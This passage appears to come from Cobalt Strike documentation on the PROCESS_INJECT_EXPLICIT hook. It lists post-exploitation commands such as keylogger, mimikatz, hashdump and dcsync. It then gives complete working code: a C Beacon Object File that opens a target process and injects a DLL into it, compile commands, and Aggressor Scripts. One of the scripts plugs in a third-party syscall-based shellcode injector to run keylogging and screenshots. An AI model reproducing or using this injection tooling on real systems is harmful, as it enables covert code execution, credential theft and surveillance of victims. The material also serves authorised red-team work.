  1. The [Process Browser] interface is accessed by [beacon] -> Explore -> Process List.  There is also a multi version of this interface which is accessed by selecting multiple beacon sessions and using the same UI menu.  When in the Process Browser use the buttons to perform additional commands on the selected process. 
  1. The chromedumpdcsynchashdumpkeyloggerlogonpasswordsmimikatznetportscanprintscreenpthscreenshotscreenwatchssh, and ssh-key commands also have a fork&run version.  To use the explicit version requires the pid and architecture arguments. 
  1. For the net and &bnet command the ‘domain’ command will not use the hook. 
Beacon Command Aggressor Script function  UI Interface 
browserpivot &bbrowserpivot [beacon] -> Explore -> Browser Pivot 
chromedump   
dcsync &bdcsync  
dllinject &bdllinject  
hashdump &bhashdump  
inject &binject [Process Browser] -> Inject 
keylogger &bkeylogger [Process Browser] -> Log Keystrokes 
logonpasswords &blogonpasswords  
mimikatz &bmimikatz  
 &bmimikatz_small  
net &bnet  
portscan &bportscan  
printscreen   
psinject &bpsinject  
pth &bpassthehash  
screenshot  [Process Browser] -> Screenshot (Yes) 
screenwatch  [Process Browser] -> Screenshot (No) 
shinject &bshinject  
ssh &bssh  
ssh-key &bssh_key  
Commands that support the PROCESS_INJECT_EXPLICIT hook in 4.5

Arguments 

The PROCESS_INJECT_EXPLICIT hook accepts the following arguments 

  • $1 Beacon ID 
  • $2 memory injectable DLL (position-independent code) 
  • $3 = the PID to inject into 
  • $4 = offset to jump to 
  • $5 = x86/x64 – memory injectable DLL arch 

Returns 

The PROCESS_INJECT_EXPLICIT hook should return one of the following values: 

  • $null or empty string to use the built-in technique. 
  • 1 or any non-empty value to use your own explicit injection technique. 

I Want to Use My Own Explicit Injection Technique.

To implement your own explicit injection technique, you will be required to supply a BOF containing your executable code for x86 and/or x64 architectures and an Aggressor Script file containing the PROCESS_INJECT_EXPLICIT hook function. 

Simple Example 

The following example implements the PROCESS_INJECT_EXPLICIT hook to bypass the built-in default.  First, we will create a BOF with our explicit injection implementation. 

File: inject_explicit.c

#include <windows.h>
#include "beacon.h"

/* Windows API calls */
DECLSPEC_IMPORT WINBASEAPI WINBOOL WINAPI KERNEL32$IsWow64Process (HANDLE hProcess, PBOOL Wow64Process);
DECLSPEC_IMPORT WINBASEAPI HANDLE  WINAPI KERNEL32$GetCurrentProcess (VOID);
DECLSPEC_IMPORT WINBASEAPI HANDLE  WINAPI KERNEL32$OpenProcess (DWORD dwDesiredAccess, WINBOOL bInheritHandle, DWORD dwProcessId);
DECLSPEC_IMPORT WINBASEAPI DWORD   WINAPI KERNEL32$GetLastError (VOID);
DECLSPEC_IMPORT WINBASEAPI WINBOOL WINAPI KERNEL32$CloseHandle (HANDLE hObject);

/* is this an x64 BOF */
BOOL is_x64() {
#if defined _M_X64
   return TRUE;
#elif defined _M_IX86
   return FALSE;
#endif
}

/* is this a 64-bit or 32-bit process? */
BOOL is_wow64(HANDLE process) {
   BOOL bIsWow64 = FALSE;

   if (!KERNEL32$IsWow64Process(process, &bIsWow64)) {
      return FALSE;
   }
   return bIsWow64;
}

/* check if a process is x64 or not */
BOOL is_x64_process(HANDLE process) {
   if (is_x64() || is_wow64(KERNEL32$GetCurrentProcess())) {
      return !is_wow64(process);
   }

   return FALSE;
}

/* See gox86 and gox64 entry points */
void go(char * args, int alen, BOOL x86) {
   HANDLE              hProcess;
   datap               parser;
   int                 pid;
   int                 offset;
   char *              dllPtr;
   int                 dllLen;

   /* Extract the arguments */
   BeaconDataParse(&parser, args, alen);
   pid = BeaconDataInt(&parser);
   offset = BeaconDataInt(&parser);
   dllPtr = BeaconDataExtract(&parser, &dllLen);

   /* Open a handle to the process, for injection. */
   hProcess = KERNEL32$OpenProcess(PROCESS_CREATE_THREAD | PROCESS_VM_WRITE | PROCESS_VM_OPERATION | PROCESS_VM_READ | PROCESS_QUERY_INFORMATION, FALSE, pid);
   if (hProcess == INVALID_HANDLE_VALUE || hProcess == 0) {
      BeaconPrintf(CALLBACK_ERROR, "Unable to open process %d : %d", pid, KERNEL32$GetLastError());
      return;
   }

   /* Check that we can inject the content into the process. */
   if (!is_x64_process(hProcess) && x86 == FALSE ) {
      BeaconPrintf(CALLBACK_ERROR, "%d is an x86 process (can't inject x64 content)", pid);
      return;
   }
   if (is_x64_process(hProcess) && x86 == TRUE) {
      BeaconPrintf(CALLBACK_ERROR, "%d is an x64 process (can't inject x86 content)", pid);
      return;
   }

   /* inject into the process */
   BeaconInjectProcess(hProcess, pid, dllPtr, dllLen, offset, NULL, 0);

   /* Clean up */
   KERNEL32$CloseHandle(hProcess);
}

void gox86(char * args, int alen) {
   go(args, alen, TRUE);
}

void gox64(char * args, int alen) {
   go(args, alen, FALSE);
}

Explanation

  • Lines 1-2 are the include files, where beacon.h can be downloaded from https://github.com/Cobalt-Strike/bof_template
  • Lines 4-9 define the prototypes for the Dynamic Function Resolution for a BOF. 
  • Lines 11-18 define a function to determine the compiled architecture type. 
  • Lines 20-37 define functions to determine the architecture of the process to inject into. 
  • Line 40 starts the code for the go function. This function is called via the gox86 or gox64 functions which are defined at line 78-84.  This function style is an easy way to pass the x86 boolean flag into the go function. 
  • Lines 41-46 define the variables that are referenced in the function. 
  • Lines 48-52 will extract the three arguments pid, offset and dll from the args parameter. 
  • Lines 55-59 will open the process for the specified pid. 
  • Lines 61-69 will verify if the content can be injected into the process. 
  • Line 72 implements the explicit injection technique using Beacon’s internal APIs defined in beacon.h.  This is the same built-in technique for injecting into a process. 
  • Lines 75 will close the handle to the process. 

Compile

Next, compile the source code to generate the .o files using the mingw compiler on Linux. 

x86_64-w64-mingw32-gcc -o inject_explicit.x64.o -c inject_explicit.c 

i686-w64-mingw32-gcc -o inject_explicit.x86.o -c inject_explicit.c 

Create Aggressor Script

Next, create the Aggressor Script PROCESS_INJECT_EXPLICIT hook function. 

File: inject_explicit.cna

# Hook to allow the user to define how the explicit injection technique
# is implemented when executing post exploitation commands.
# $1 = Beacon ID
# $2 = memory injectable dll for the post exploitation command
# $3 = the PID to inject into
# $4 = offset to jump to
# $5 = x86/x64 - memory injectable DLL arch
set PROCESS_INJECT_EXPLICIT {
   local('$barch $handle $data $args $entry');

   # Set the architecture for the beacon's session
   $barch = barch($1);

   # read in the injection BOF based on barch
   warn("read the BOF: inject_explicit. $+ $barch $+ .o");
   $handle = openf(script_resource("inject_explicit. $+ $barch $+ .o"));
   $data = readb($handle, -1);
   closef($handle);

   # pack our arguments needed for the BOF
   $args = bof_pack($1, "iib", $3, $4, $2);

   btask($1, "Process Inject using explicit injection into pid $3");

   # Set the entry point based on the dll's arch
   $entry = "go $+ $5";
   beacon_inline_execute($1, $data, $entry, $args);

   # Let the caller know the hook was implemented.
   return 1;
}

Explanation

  • Lines 1-7 contains the header information about the function and arguments. 
  • Lines 8 starts the function definition for the PROCESS_INJECT_EXPLICIT function. 
  • Line 9 defines the variables used in the function. 
  • Line 12 sets the architecture for the Beacon’s session. 
  • Lines 15-18 reads the inject_explicit.<arch>.o BOF which matches the Beacon’s session architecture.  This is required because beacon_inline_execute function requires the BOF architecture to match the Beacon’s architecture. 
  • Line 21 packs the arguments that the BOF is expecting.  In this example we are passing $3 (pid) as an integer, $4 (offset) as an integer, and $2 (dll) as binary data. 
  • Lines 23 reports the task to Beacon. 
  • Line 26 sets up which function name to call in the BOF which is either gox86 or gox64 which is based on the dll’s architecture.  Note the Beacon’s architecture and dll’s architecture do not have to match. 
  • Line 27 uses the beacon_inline_execute function to execute the BOF. 
  • Line 30 returns 1 to indicate the PROCESS_INJECT_EXPLICIT function was implemented. 

Load the Aggressor Script and Begin Using the Updated Hook

Next, load the inject_explicit.cna Aggressor Script file into the Cobalt Strike client through the Cobalt Strike -> Script Manager interface.  Once the script is loaded you can execute the post exploitation commands defined in the table above and the command will now use this implementation. 

Example Using the screenshot Command

After loading the script, a command like screenshot will use the new hook.

screenshot command using the PROCESS_INJECT_EXPLICIT hook
Output in the script console when reading the BOF

PROCESS_INJECT_EXPLICIT

Example from the Community Kit

Now that we have gone through the simple example to get some understanding of how the PROCESS_INJECT_EXPLICIT hook works let’s try something from the Community Kit. The example which will be used is from the BOFs project https://github.com/ajpc500/BOFs.  For the explicit injection implementation we will select a different technique from this repository. Use the example under the StaticSyscallsInject folder. 

Steps: 

  1. Clone or download the source for the BOF project. 
  2. Change directory into the StaticSyscallsInject directory 
  3. Review the code within the directory to understand what is being done. 
  4. Compile the object file with the following command. (Optionally use make) 
x86_64-w64-mingw32-gcc -o syscallsinject.x64.o -c entry.c -masm=intel 

When using projects from the Community Kit it is good practice to review the code and recompile the source even if object or binary files are provided

Items to note in the entry.c file that are different than the simple example. 

  1. For this BOF notice that the entry point is ‘go’, which is different than ‘gox86’ or ‘gox64’. 
  2. The arguments that this BOF expects are the pid and dll.  The offset is not used. 
  3. Calls a function named InjectShellcode, which implements their injection technique instead. 
  4. Opens the Process 
  5. Allocates Memory and Copies it to the Process 
  6. Create the thread and wait for completion 
  7. Cleanup 

Now that we understand the differences between the simple example and this project’s code, we can modify the PROCESS_INJECT_EXPLICIT function from the simple example to work with this project.  Here is the modified PROCESS_INJECT_EXPLICIT function which can be put into a new file or add it to the existing static_syscalls_inject.cna file. 

File: static_syscalls_inject.cna

# Hook to allow the user to define how the explicit injection technique 
# is implemented when executing post exploitation commands. 
# $1 = Beacon ID 
# $2 = memory injectable dll for the post exploitation command 
# $3 = the PID to inject into 
# $4 = offset to jump to 
# $5 = x86/x64 - memory injectable DLL arch 
set PROCESS_INJECT_EXPLICIT { 
local('$barch $handle $data $args'); 

# Set the architecture for the beacon's session 
$barch = barch($1); 

if ($barch eq "x86") { 
    warn("Static Syscalls Shellcode Injection BOF (@ajpc500) does not support x86. Use built in default"); 
    return $null; 
} 

if ($4 > 0) { 
    warn("Static Syscalls Shellcode Injection BOF (@ajpc500) does not support offset argument. Use built in default"); 
    return $null; 
} 

# read in the injection BOF based on barch 
warn("read the BOF: syscallsinject. $+ $barch $+ .o"); 
$handle = openf(script_resource("syscallsinject. $+ $barch $+ .o")); 
$data = readb($handle, -1); 
closef($handle); 

# pack our arguments needed for the BOF 
$args = bof_pack($1, "ib", $3, $2); 

btask($1, "Static Syscalls Shellcode Injection BOF (@ajpc500) into pid $3"); 

beacon_inline_execute($1, $data, "go", $args); 

# Let the caller know the hook was implemented. 
return 1; 
} 

Explanation

  • Lines 1-7 contains the header information about the function and arguments. 
  • Lines 8 starts the function definition for the PROCESS_INJECT_EXPLICIT function. 
  • Line 9 defines the variables used in the function. 
  • Line 12 sets the architecture for the Beacon’s session. 
  • Line 14-17 is added in this example because this project is only supporting x64 architecture injection.  When an x86 architecture is detected then return $null to use the built-in technique. 
  • Line 19-22 is added in this example because this project is not supporting the offset to jump to argument.  When this is detected then return $null to use the built-in technique. 
  • Lines 25-28 reads the syscallsinject.<arch>.o BOF which matches the Beacon’s session architecture.  This is required because beacon_inline_execute function requires the BOF architecture to match the Beacon’s architecture. 
  • Line 31 packs the arguments that the BOF is expecting.  In this example we are passing $3 (pid) as an integer, and $2 (dll) as binary data. 
  • Lines 33 reports the task to Beacon. 
  • Line 35 uses the beacon_inline_execute function to execute the BOF. 
  • Line 38 returns 1 to indicate the PROCESS_INJECT_EXPLICIT function was implemented. 

Next, load the Aggressor Script file into the Cobalt Strike client through the Colbalt Strike -> Script Manager interface.  Once the script is loaded you can execute the post exploitation commands defined in the table above and the command will now use this implementation. 

Load the Aggressor Script and Begin Using the Updated Hook

Next, load the Aggressor Script file into the Cobalt Strike client through the Cobalt Strike -> Script Manager interface.  Once the script is loaded you can execute the post exploitation commands defined in the table above and the command will now use this implementation. 

Example Using the keylogger Command

After loading the script, a command like keylogger will use the new hook.

keylogger command using the PROCESS_INJECT_EXPLICIT hook
Output in the script console when reading the BOF

References